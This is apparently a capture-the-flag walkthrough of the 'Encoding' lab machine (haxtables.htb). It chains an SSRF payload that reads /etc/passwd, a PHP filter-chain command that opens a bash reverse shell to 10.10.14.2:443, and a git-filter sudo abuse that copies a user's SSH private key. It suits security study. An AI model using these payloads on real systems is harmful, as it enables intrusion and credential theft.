
We start with an nmap scan:
nmap -sC -sV -oA nmap/initial 10.10.11.198
Then we run a full scan:
nmap -sC -sV -p- -oA nmap/ful 10.10.11.198

No additional TCP ports are open
We do a banner grab for the port 80:

The site on the port 80 is called Hax Tables.
The first thing that grabs our eye is the API tab:

We check out the Conversions page.
The conversions page has a form that we can use:
We intercept a request to the form and see handler.php:

The API page gives us another subdomain. So we'll add both haxtables and api.haxtables.htb to /etc/hosts

The API site also gives us some python scripts to work with.

If we modify them, we can likely get LFI.

We also know that that v1 of the API url is also running, but version 2 says it has a security flaw:

Let's see if we can modify the python scripts we have to get LFI:

We have lfi:

We see that there is a third subdomain images.haxtables.htb:
We look to see if we can read the page from the /var/www/image/ folder since we cannot access it by browser:

We then load the utils.php file:

We can see some git commands with shell_exec functions and a git-commit.sh script.
Reading that file gives us a username:

We can see that there is a .git directory.
We try searching common files found in this directory but find nothing useful.
However, someone made a script specifically for this machine to download the files from this .git directory:
https://gist.github.com/EmmanuelCruzL/e309615e2951079e25b8bba7a13e8385
It is a modified version of this script:
https://github.com/internetwache/GitTools/blob/master/Dumper/gitdumper.sh
We run: ./gitdumper.sh http://image.haxtables.htb/.git/ image
The script runs and we see many files downloaded, but cannot interact with them:

We can run git show:
There is a tool to visualize a git repository using GUI that is free:
https://www.gitkraken.com/
We are able to open the repo in gitkraken:

We see the file action_handler.php

This has a GET request which is vulnerable to lfi that uses a page variable. from the utils.php file.
We examine the handler.php file we found through the web form to see if we can exploit this somehow:

The POST is sent via utils.php and evaluates the 'data_file' paramater and gives it a 'tmp_name'
The application stores the $action, $data, $uri_path, and $is_file variables.
The variables that are stored are passed through the make_api_call() function. This code is also vulnerable to SSRF because there is no filtering on what data or files are input into the form.
All we need to do is pass the following variables in the json fields of the post:
{"action":"","data":"","uri_path":":banana@image.haxtables.htb/actions/action_handler.php?page=/etc/passwd&"}

Based on these findings, we can use PHP filters chain which is a technique in PHP that allows an attacker to create a chain of filters that processes and transforms input data. This technique can be used to achieve an interactive shell.
Here is an artcile explaining why this works in detail:
https://www.synacktiv.com/publications/php-filters-chain-what-is-it-and-how-to-use-it.html
Someone built a tool to essentially turn LFI into RCE or make a reverse shell using php filter chains:
https://github.com/synacktiv/php_filter_chain_generator

We use the tool to generate a chain for us that sends us a reverse shell througj bash:
python3 php_filter_chain_generator.py --chain "& /dev/tcp/10.10.14.2/443 0>&1\"');?>"

We add the chain at the end of the uri_path page paramater:

We open a nc listener and see what happens:

We learn from uname -a:
Linux encoding 5.15.0-58-generic #64-Ubuntu SMP Thu Jan 5 11:43:13 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
We run sudo -l and see that we have permission to run the git-commit.sh file that we saw earlier.

We will have to modify the contents of the git push and can probably get the user's credentials.
We can create a script that executes in order to copy the ssh key of the user into a file in the /dev/shm directory:
echo "cat ~/.ssh/id_rsa > /dev/shm/key" > /tmp/readkey
In the directory /var/www/image we abuse the ident filter so that when executing the script the readkey that we create is executed:
We run the following commands:
git init
echo '*.php filter=indent' > .git/info/attributes
git config filter.indent.clean /tmp/readkey
sudo -u svc /var/www/image/scripts/git-commit.sh
